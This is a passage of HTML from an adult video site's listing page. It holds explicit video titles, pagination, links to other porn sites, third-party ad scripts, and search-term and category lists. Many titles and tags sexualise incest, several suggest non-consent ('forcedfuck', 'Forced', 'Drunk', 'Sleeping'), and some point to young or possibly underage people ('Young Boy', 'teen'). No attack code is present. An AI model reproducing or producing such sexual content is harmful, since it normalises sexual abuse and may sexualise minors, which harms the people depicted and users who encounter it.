                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21690</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1618719100214991672/">
                                <div class="thumb-col-img">
                                    <img data-sg="1676d871ff745b38" src="/thumbs/672/1618719100214991672_0.jpg" alt="Stepmom gives sex lessons 37" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepmom gives sex lessons 37</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639375185434/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son watch father anal forcedfuck  mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9012</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897497127388/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swinger House Party" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Swinger House Party</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51414</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637607873122/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Taboo Family Tales of Two Sisters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6579</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8428737846254157176/">
                                <div class="thumb-col-img">
                                    <img data-sg="74f8e469eedebd78" src="/thumbs/176/8428737846254157176_0.jpg" alt="Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2770</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                                <li><i class="la la-calendar"></i> 4.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5169538449345622129/">
                                <div class="thumb-col-img">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian bitches are getting fucked in a hot spa</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1815</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894128281989/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751012a5985" src="/thumbs/989/1892856894128281989_0.jpg" alt="mother &amp; son&#039;s best friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mother &amp; son&#039;s best friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22350</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6576656775892119152/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7919</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14123362900621791994/">
                                <div class="thumb-col-img">
                                    <img data-sg="c40043bab57e12fa" src="/thumbs/994/14123362900621791994_0.jpg" alt="dirtystepdaughter - outdoor father and stepdaughter secret sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>dirtystepdaughter - outdoor father and stepdaughter secret sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 748</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8010473018803564238/">
                                <div class="thumb-col-img">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>my daughters and i worship my nephews dick 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33658</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6897147464089243411/">
                                <div class="thumb-col-img">
                                    <img data-sg="5fb7971370868f13" src="/thumbs/411/6897147464089243411_0.jpg" alt="granny and teen lesbian strapon toysex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny and teen lesbian strapon toysex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 909</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548661546791/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251f743ef27" src="/thumbs/791/1426482548661546791_0.jpg" alt="Teen solo brutal dildo Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen solo brutal dildo Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638497840836/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Gorgeous Hindi girl fucked by his uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gorgeous Hindi girl fucked by his uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1834</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636862759771/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40615</li>
                                <li><i class="la la-clock-o"></i> 13:37</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7292132789633828626/">
                                <div class="thumb-col-img">
                                    <img data-sg="6532dc23051a4712" src="/thumbs/626/7292132789633828626_0.jpg" alt="russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 611</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14290813020379272429/">
                                <div class="thumb-col-img">
                                    <img data-sg="c6532ab9df3bd4ed" src="/thumbs/429/14290813020379272429_0.jpg" alt="FAMILY Nasty Tales - (The Vintage Experience) - VOL #12" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FAMILY Nasty Tales - (The Vintage Experience) - VOL #12</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 337</li>
                                <li><i class="la la-clock-o"></i> 17:41</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426427329494606624/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbb019406f6320" src="/thumbs/624/1426427329494606624_0.jpg" alt="cock and dick pleasures in family porn can be controversial." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cock and dick pleasures in family porn can be controversial.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 475</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548287486397/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e0f839bd" src="/thumbs/397/1426482548287486397_0.jpg" alt="Dad catches associate compeer s daughter hd and crazy step mom first" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad catches associate compeer s daughter hd and crazy step mom first</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11123081420361816592/">
                                <div class="thumb-col-img">
                                    <img data-sg="9a5d1f9e8469da10" src="/thumbs/592/11123081420361816592_0.jpg" alt="Young Boy Wake Up Step Mom and get First Fuck in her Ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Boy Wake Up Step Mom and get First Fuck in her Ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26942</li>
                                <li><i class="la la-clock-o"></i> 28:37</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6101447472545245433/">
                                <div class="thumb-col-img">
                                    <img data-sg="54acb22640c3a8f9" src="/thumbs/433/6101447472545245433_0.jpg" alt="sucking that forces up juices from the sweetest of places." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sucking that forces up juices from the sweetest of places.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 981</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731448684092/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom always finish the job</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5461</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548185032539/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251dadce75b" src="/thumbs/539/1426482548185032539_0.jpg" alt="Mom tutor threesome all this culminating with a massive explosion all" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom tutor threesome all this culminating with a massive explosion all</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
             <div class="searches-links">
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-video"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-video"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-video"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-video"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-video"></i> bestpornsites.cc</a></div></li>
                
                    </ul>
                
                </div>
                
            </div>               
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i><span>Mom Son</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i><span>Father Daughter</span></a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i><span>Forced</span></a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i><span>Russian Family</span></a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i><span>Sleeping</span></a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i><span>Inzest</span></a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i><span>Daughter</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i><span>Family</span></a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i><span>Mother Daughter</span></a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i><span>Daddy</span></a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i><span>Drunk</span></a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i><span>DAD</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i><span>Mature</span></a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i><span>Webcam</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i><span>Grandma</span></a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i><span>Brother Sister</span></a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i><span>Aunt</span></a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i><span>Swinger</span></a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i><span>Mama</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i><span>Father Son</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i><span>Firsttime</span></a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i><span>Grandpa</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i><span>Homemade</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i><span>Spanking</span></a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i><span>Asia</span></a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i><span>Brother</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2646)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5748)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1119)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(701)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4974)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3239)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16345)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(911)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(798)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(706)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1075)</span>
                                </a>
                            </div>
